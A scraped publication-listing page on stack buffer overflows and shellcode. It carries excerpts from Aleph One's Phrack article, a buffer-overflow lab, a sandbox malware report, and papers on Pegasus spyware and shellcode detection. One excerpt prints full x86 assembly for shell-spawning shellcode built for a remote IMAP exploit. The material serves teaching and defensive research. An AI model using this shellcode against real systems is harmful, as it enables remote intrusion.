Smashing the Stack for Fun and Profit
Total Page:16
File Type:pdf, Size:1020Kb
Load more
Recommended publications
-

Automated Malware Analysis Report for Shellcode.Exe
ID: 205432 Sample Name: shellcode.exe Cookbook: default.jbs Time: 00:40:30 Date: 04/02/2020 Version: 28.0.0 Lapis Lazuli Table of Contents Table of Contents 2 Analysis Report shellcode.exe 3 Overview 3 General Information 3 Detection 3 Confidence 3 Classification 4 Analysis Advice 4 Mitre Att&ck Matrix 5 Signature Overview 5 AV Detection: 5 System Summary: 5 Data Obfuscation: 5 Malware Configuration 5 Behavior Graph 5 Simulations 6 Behavior and APIs 6 Antivirus, Machine Learning and Genetic Malware Detection 6 Initial Sample 6 Dropped Files 6 Unpacked PE Files 6 Domains 6 URLs 6 Yara Overview 7 Initial Sample 7 PCAP (Network Traffic) 7 Dropped Files 7 Memory Dumps 7 Unpacked PEs 7 Sigma Overview 7 Joe Sandbox View / Context 7 IPs 7 Domains 7 ASN 7 JA3 Fingerprints 7 Dropped Files 7 Created / dropped Files 8 Domains and IPs 8 Contacted Domains 8 Contacted IPs 8 Static File Info 8 General 8 File Icon 8 Static PE Info 8 General 8 Entrypoint Preview 9 Data Directories 10 Sections 10 Imports 11 Network Behavior 11 Code Manipulations 11 Statistics 11 System Behavior 11 Disassembly 11 Copyright Joe Security LLC 2020 Page 2 of 11 Analysis Report shellcode.exe Overview General Information Joe Sandbox Version: 28.0.0 Lapis Lazuli Analysis ID: 205432 Start date: 04.02.2020 Start time: 00:40:30 Joe Sandbox Product: CloudBasic Overall analysis duration: 0h 2m 15s Hypervisor based Inspection enabled: false Report type: light Sample file name: shellcode.exe Cookbook file name: default.jbs Analysis system description: Windows 10 64 bit (version 1803) -

Network Security Project Buffer Overflow Exploitation
Network Security Project Buffer Overflow Exploitation Samuele Andreoli Nicol`oFornari Giuseppe Vitto Abstract In computer security a buffer overflow is an anomaly where a program, while writing data to a buffer, overruns the buffer’s boundary and overwrites adjacent memory locations. This is a special case of the violation of memory safety. Buffer overflows can alter the way the program operates. This may result in erratic program be- havior, including memory access errors, incorrect results, crashes or a breach in system security. Thus, they are the basis of many software vulnerabilities and can be maliciously exploited. [1] Buffer overflow is a complex and broad topic which requires a solid background in memory man- agement and code execution to be understood (i.e. registers, jumps, interrupts, stack frames). In this project we try to give a taste of stack-based buffer overflow putting our efforts into achieving a linear and relatively simple explanation of the topic. Report layout In Section 1 we describe all the technical details of our working environment. In Section 2 we recall some theoretical background about pointers, registers, etc. With Section 3 the lab starts: we briefly explain how the memory works by introducing gdb, which will be fundamental for the rest of the exercises 1. In Section 4 we present a first buffer overflow that allows the user to access a function which is not intended to be invoked. This is done by overwriting the value of a function pointer. In Section 5 we exploit a buffer overflow in order to execute a shellcode. The main reference for this part is the ground-breaking article Smashing The Stack For Fun And Profit by Aleph One [2]. -

The Art of Writing Shellcode, by Smiler
The Art of Writing Shellcode, by smiler. ---------------------------------------- Hopefully you are familiar with generic shell-spawning shellcode. If not read Aleph's text "Smashing The Stack For Fun And Profit" before reading further. This article will concentrate on the types of shellcode needed to exploit daemons remotely. Generally it is much harder to exploit remote daemons, because you do not have many ways of finding out the configuration of the remote server. Often the shellcode has to be much more complicated, which is what this article will focus on. I will start by looking at the ancient IMAP4 exploit. This is a fairly simple exploit. All you need to do is "hide" the /bin/sh" string in shellcode (imapd converts all lowercase characters into uppercase). None of the instructions in the generic shell-spawning shellcode contain lower-case characters, so you all you need do is change the /bin/sh string. It is the same as normal shellcode, except there is a loop which adds 0x20 to each byte in the "/bin/sh" string. I put in lots of comments so even beginners can understand it. Sorry to all those asm virtuosos :] -----imap.S------- .globl main main: jmp call start: popl %ebx /* get address of /bin/sh */ movl %ebx,%ecx /* copy the address to ecx */ addb $0x6,%cl /* ecx now points to the last character */ loop: cmpl %ebx,%ecx jl skip /* if (ecx<ebx) goto skip */ addb $0x20,(%ecx) /* adds 0x20 to the byte pointed to by %ecx */ decb %cl /* move the pointer down by one */ jmp loop skip: /* generic shell-spawning code */ movl %ebx,0x8(%ebx) xorl %eax,%eax movb %eax,0x7(%ebx) movl %eax,0xc(%ebx) movb $0xb,%al leal 0x8(%ebx),%ecx leal 0xc(%ebx),%edx int $0x80 xorl %eax,%eax inc %al int $0x80 call: call start .string "\x0f\x42\x49\x4e\x0f\x53\x48" -------------- This was a very simple variation on the generic shellcode and can be useful to mask characters that aren't allowed by the protocol the daemon uses. -

Cybercrime-As-A-Service: Identifying Control Points to Disrupt Keman Huang Michael Siegel Stuart Madnick
Cybercrime-as-a-Service: Identifying Control Points to Disrupt Keman Huang Michael Siegel Stuart Madnick Working Paper CISL# 2017-17 November 2017 Cybersecurity Interdisciplinary Systems Laboratory (CISL) Sloan School of Management, Room E62-422 Massachusetts Institute of Technology Cambridge, MA 02142 Cybercrime-as-a-Service: Identifying Control Points to Disrupt KEMAN HUANG, MICHAEL SIEGEL, and STUART MADNICK, Massachusetts Institute of Technology Cyber attacks are increasingly menacing businesses. Based on literature review and publicly available reports, this paper analyses the growing cybercrime business and some of the reasons for its rapid growth. A value chain model is constructed and used to describe 25 key value-added activities, which can be offered on the Dark Web as a service, i.e., “cybercrime-as-a-service,” for use in a cyber attack. Understanding the specialization, commercialization, and cooperation of these services for cyber attacks helps to anticipate emerging cyber attack services. Finally, this paper identifies cybercrime control-points that could be disrupted and strategies for assigning defense responsibilities to encourage collaboration. CCS Concepts: • General and reference Surveys and overviews; • Social and professional topics Computing and business; Socio-technical systems; Computer crime; • Security and privacy Social aspects of security and privacy; → → → Additional Key Words and Phrases: Cyber Attack Business; Value Chain Model; Cyber-crime-as-a-Service; Hacking Innovation; Control Point; Sharing Responsibility 1 INTRODUCTION “Where there is commerce, there is also the risk for cybercrime”[139]. Cybercrime is a tremendous threat to today’s digital society. It is extimated that the cost of cybercrime will grow from an annual sum of $3 trillion in 2015 to $6 trillion by the year 2021 [115]. -

Alphanumeric Shellcode
Alphanumeric shellcode Alphanumeric shellcode is similar to ascii shellcode in that it is used to bypass character filters and evade intrusion-detection during buffer overflow exploitation. This article documents alphanumeric code on multiple architectures, but primarily the 64 bit x86 architecture. Alphanumeric shellcode requires a basic understanding of bitwise math, assembly and shellcode. Contents 1 Available x86_64 instructions 2 Alphanumeric opcode compatibility 2.1 Alphanumeric inter-compatible x86 opcodes 2.2 15 byte architecture detection shellcode 3 Alphanumeric x86_64 register value and data manipulation 3.1 Push: alphanumeric x86_64 registers 3.2 Pop: alphanumeric x86_64 registers 3.3 Prefixes 3.4 Operands 3.5 The rbx, rsp, and rbp registers 3.6 Xor 3.7 The rsi and rdi registers 3.8 Example: Zeroing Out x86_64 CPU Registers 4 64 bit shellcode: Conversion to alphanumeric code 4.1 bof.c 4.2 Starting shellcode (64-bit execve /bin/sh) 4.3 Shellcode Analysis 4.4 Stack Analysis 4.5 The Offset 4.6 The Syscall 4.7 Arguments 4.7.1 Stack Space 4.7.2 Register Initialization 4.7.3 String Argument 4.7.4 Final Registers 4.8 Final Code 4.9 Successful Overflow Test Available x86_64 instructions This chart contains 64-bit alphanumeric opcodes. 32-bit alphanumeric opcodes are available at the 32-bit ascii shellcode entry. When limited only to instructions that have corresponding ascii characters; programmers must emulate other required instructions using only the instructions available. Numeric ASCII Hex Assembler Instruction 0 0x30 xor %{16bit}, -
Smashing the Stack for Fun and Profit
.oO Phrack 49 Oo. Volume Seven, Issue Forty-Nine File 14 of 16 BugTraq, r00t, and Underground.Org bring you Smashing The Stack For Fun And Profit Aleph One [email protected] Ásmash the stackÁ [C programming] n. On many C implementations it is possible to corrupt the execution stack by writing past the end of an array declared auto in a routine. Code that does this is said to smash the stack, and can cause return from the routine to jump to a random address. This can produce some of the most insidious data-dependent bugs known to mankind. Variants include trash the stack, scribble the stack, mangle the stack; the term mung the stack is not used, as this is never done intentionally. See spam; see also alias bug, fandango on core, memory leak, precedence lossage, overrun screw. Introduction Over the last few months there has been a large increase of buffer overflow vulnerabilities being both discovered and exploited. Examples of these are syslog, splitvt, sendmail 8.7.5, Linux/FreeBSD mount, Xt library, at, etc. This paper attempts to explain what buffer overflows are, and how their exploits work. Basic knowledge of assembly is required. An understanding of virtual memory concepts, and experience with gdb are very helpful but not necessary. We also assume we are working with an Intel x86 CPU, and that the operating system is Linux. Some basic definitions before we begin: A buffer is simply a contiguous block of computer memory that holds multiple instances of the same data type. C programmers normally associate with the word buffer arrays. -

The Shellcode Generation
Attack Trends Editors: Elias Levy, [email protected] Iván Arce, [email protected] The Shellcode Generation “Now, when your weapons are dulled, your ardor damped, your strength exhausted and your treasure spent, other chieftains will spring up to take advantage of your extremity. Then no man, however wise, will be able to avert the con- sequences that must ensue.” — Sun Tzu, The Art of War ttackers carry out many network security com- countermeasures. Studying exploits furnished by promises using exploitation programs, or ex- researchers or found “in the wild” on compromised systems can pro- ploits, which take advantage of bugs in software vide valuable information about the technical skills, degree of experi- running on vulnerable systems. These programs ence, and intent of the attackers who A developed or used them. Using this are often the only remaining evidence of a security compromise; information, we can implement measures to detect and prevent at- IVAN´ ARCE by analyzing them, we can assess understand how exploits work and tacks. (Note that those who use an Core Security the incident’s impact and the at- what they’re used for. exploit are not necessarily the de- Technologies tackers’ skills and intent. We can The simplest form of exploit signers or developers. This becomes build an entire taxonomy of attacks program is known as the proof-of- evident when attackers’ actions dur- by understanding these programs’ concept (POC) exploit. Its only goal is ing a network security compromise technical capabilities and their con- to demonstrate without a doubt that are not on par with the experience nection to those who develop and a security flaw exists, often by caus- and technical knowledge required to use them. -

Stack Based Buffer Overflows and Protection Mechanisms.Pdf
Buffer Overflows. Protection Mechanisms. Stack Based Buffer Overflows and Protection Mechanisms. Software Security January 2008 Igor Yuklyanyuk 1 Outline ■ Buffer Overflow Introduction ■ What is a buffer overflow? ■ What is a ShellCode? ■ Exploitation ■ ASLR – Address Space Layout Randomization ■ Non-Executable Stack ■ Canaries 2 Part One What Is a Buffer Overflow ??? 3 What is a Buffer Overflow ■ A class of vulnerability caused by a bug in application ■ Most bugs in the 90's and early 00's were buffer overflows ■ May be exploited by attacker to gain control of the system 4 What is a Buffer Overflow ■ Buffer Overflow is a program condition where data is written past allocated buffer (e.g. a string buffer) ■ Data copied past allocated buffer affects other bits of the program ■ Buffer Overflow may occur on stack or heap portion of memory ■ We are only concern with stack overflows ■ Not All Overflows are exploitable 5 What is a Buffer Overflow ■ Stack is a LIFO Data Structure ■ New stack frame is Created every function Call (runtime) ■ Execution is continued at Return Address after function completion ■ On x86 Stack grows upwards while Memory Addressing grows Downwards 6 What is a Buffer Overflow 7 What is a Buffer Overflow 8 What is a Buffer Overflow 9 What is a ShellCode ■ Instead of breaking the program attacker wants to take control ■ ShellCode is the code that is executed upon successful attack ■ Performs specific tasks, such as shell execution (hence ShellCode), connect to attacker controlled host, log deletion etc. ■ Restricted in -

Professional Mobile Espionage Attacks: Pegasus and Beyond
#RSAC SESSION ID: MBS-R11 Professional Mobile Espionage Attacks: Pegasus and Beyond Andrew Blaich Max Bazaliy Staff Security Researcher Staff Security Researcher Lookout Lookout @ablaich @mbazaliy Video #RSAC What just happened? 3 #RSAC What just happened? “Lawful Intercept” 4 #RSAC The Target: Ahmed Mansoor 5 #RSAC Collaboration 6 #RSAC Citizen Lab: Pegasus Attribution C2 Infrastructure sms.webadv.co <-> mail1.nsogroup.com, nsoqa.com Linked to other targeted attacks in Mexico, Kenya Code identifiers Internal variables and function names Sophistication of software HackingTeam leak: marketing literature 7 #RSAC Pegasus Overview #RSAC What is Pegasus? Pegasus is espionage software Relies on jailbreaking a device to install itself The jailbreak is achieved via an exploit chain named Trident Pegasus can listen to all audio, video, text, and data communications coming into or leaving a phone 9 #RSAC Historical analysis Pegasus featured a non-public persistent remote jailbreak No/Minimal user interaction required 2011 public jailbreak “jailbreakme 3” is most similar December 2016 Luca Tedesco released a “jailbreakme” using Trident and Pangu. 10 #RSAC How does Pegasus operate on iOS? Stage 1 Stage 2 Stage 3 WebKit XNU Surveillance Spear-phish RCE exploitation + persistence Single use Safari UAF Kernel info leak + Re-jailbreak on CVE-2016-4657 CVE-2016-4655 reboot + Kernel UAF + Init. app hooks CVE-2016-4656 + Sync with C&C server = Jailbreak 11 #RSAC Exploit Chain - Trident CVE-2016-4657: Visiting a maliciously crafted website may lead to arbitrary -

Aladdin's Lamp: the Theft and Re-Weaponization of Malicious Code
2018 10th International Conference on Cyber Conflict Permission to make digital or hard copies of this publication for internal use within NATO and for personal or educational use when for non-profit or CyCon X: Maximising Effects non-commercial purposes is granted providing that copies bear this notice T. Minárik, R. Jakschis, L. Lindström (Eds.) and a full citation on the first page. Any other reproduction or transmission 2018 © NATO CCD COE Publications, Tallinn requires prior written permission by NATO CCD COE. Aladdin’s Lamp: The Theft and Re-weaponization of Malicious Code Kārlis Podiņš Kenneth Geers CERT Latvia Comodo Group Riga, Latvia Toronto, Canada Abstract: Global superpowers do not have a monopoly on cyber warfare. Software thieves can steal malware written by more advanced coders and hackers, modify it, and reuse it for their own purposes. Smaller nations and even non-state actors can bypass the most technically challenging aspects of a computer network operation – vulnerability discovery and exploit development – to quickly acquire world-class cyber weapons. This paper is in two parts. First, it describes the technical aspects of malware re-weaponization, specifically the replacement of an existing payload and/or command-and-control (C2) architecture. Second, it explores the implications of this phenomenon and its ramifications for a range of strategic concerns including weapons proliferation, attack attribution, the fog of war, false flag operations, international diplomacy, and strategic miscalculation. And as with Aladdin’s magic lamp, many malware thieves discover that obtaining a powerful new weapon carries with it risks as well as rewards. Keywords: malware, cyberwar, re-weaponization, false flag, attribution 1. -

Malicious Shellcode Detection with Virtual Memory Snapshots
This full text paper was peer reviewed at the direction of IEEE Communications Society subject matter experts for publication in the IEEE INFOCOM 2010 proceedings This paper was presented as part of the main Technical Program at IEEE INFOCOM 2010. Malicious Shellcode Detection with Virtual Memory Snapshots Boxuan Gu, Xiaole Bai, Zhimin Yang, Adam C. Champion and Dong Xuan Dept. of Computer Science and Engineering The Ohio State University Columbus, OH, USA gub,baixia,yangz,champion,xuan @cse.ohio-state.edu { } Abstract—Malicious shellcodes are segments of binary code dis- compiler extensions [8]–[13], OS extensions [14], [15] and guised as normal input data. Such shellcodes can be injected into hardware modifications [16]. In spite of their strong detection a target process’s virtual memory. They overwrite the process’s capabilities, these approaches are often heavyweight and they return addresses and hijack control flow. Detecting and filtering out such shellcodes is vital to prevent damage. In this paper, may not detect malicious shellcode in a timely manner [17]. we propose a new malicious shellcode detection methodology in DBC-based approaches, in which the input data are checked which we take snapshots of the process’s virtual memory before before the target process consumes them, can be subdivided into input data are consumed, and feed the snapshots to a malicious two categories: static analysis [18]–[21] and dynamic analysis shellcode detector. These snapshots are used to instantiate a [22], [23]. Static analysis uses code-level patterns to detect runtime environment that emulates the target process’s input data consumption to monitor shellcodes’ behaviors. -

Spy-Sense: Spyware Tool for Executing Stealthy Exploits Against Sensor Networks
Spy-Sense: Spyware Tool for executing Stealthy Exploits against Sensor Networks Thanassis Giannetsos Tassos Dimitriou Athens Information Tech. Athens Information Tech. 19.5 km Markopoulo Ave. 19.5 km Markopoulo Ave. Athens, Greece Athens, Greece and [email protected] Aalborg University Fr. Bajers Vej 7A5 DK-9220,Denmark [email protected] ABSTRACT 1. BACKGROUND AND MOTIVATION As the domains of pervasive computing and sensor network- Recent technological advances in sensing, computation, stor- ing are expanding, a new era is about to emerge, enabling age, and communications, enabled the design and prolifera- the design and proliferation of intelligent sensor-based ap- tion of new intelligent sensor-based environments in a vari- plications. At the same time, sensor network security is a ety of application domains, ranging from military to civilian very important research area whose goal is to maintain a and commercial ones. It is expected that their adoption high degree of con¯dentiality, integrity and availability of will spread even more in the future and WSNs will soon both information and network resources. However, a com- become as important as the Internet. Just as the Web al- mon threat that is often overlooked in the design of secure lows easy access to digital information, sensor networks will sensor network applications is the existence of spyware pro- provide vast arrays of real-time, remote interaction with the grams. As most works try to defend against adversaries who physical world. Ongoing trends include their integration in plan to physically compromise sensor nodes and disrupt net- smart environments [1, 2, 3], structural and environmental work functionality, the risk of spyware programs and their monitoring [4, 5, 6, 7], participatory sensing [8, 9], smart potential for damage and information leakage is bound to grids [10, 11], assistive healthcare [12, 13] and so on.